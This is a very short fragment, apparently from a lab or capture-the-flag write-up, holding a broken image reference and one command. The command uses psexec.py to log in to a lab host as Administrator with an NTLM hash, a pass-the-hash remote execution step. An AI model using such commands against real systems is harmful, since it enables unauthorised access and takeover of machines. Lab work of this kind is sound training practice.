 psexec.py Administrator@10.129.231.123 -hashes :2b87e7c93a3e8a0ea4a581937016f341